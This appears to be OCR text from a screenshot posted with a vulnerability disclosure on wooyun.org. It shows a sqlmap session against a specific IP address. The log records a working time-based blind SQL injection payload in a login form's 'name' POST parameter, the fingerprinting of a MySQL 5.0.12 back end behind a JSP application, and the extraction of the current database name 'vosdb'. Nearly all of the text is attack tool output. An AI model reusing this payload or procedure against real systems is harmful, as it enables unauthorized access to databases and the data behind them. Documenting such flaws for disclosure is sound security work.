 sqlmap
[23:42:52] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set
-Cookie header which intersect with yours. Do you want to merge them in futher requests? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: offset=-480&loginType=1&name=admin' AND (SELECT * FROM (SELECT(SLEEP(30)))ybeh) AND 'mA
vv'='mAvv&pass=admin
---
[23:42:53] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[23:42:53] [INFO] fetching current database
[23:42:53] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to swi
tch it off automatically
[23:42:53] [WARNING] time-based comparison requires larger statistical model, please wait...........
...................
[23:43:26] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
vosdb
current database:    'vosdb'
[23:53:30] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\182.92.131.38'
[*] shutting down at 23:53:30
C:\Python27\sqlmap>_
www.wooyun.org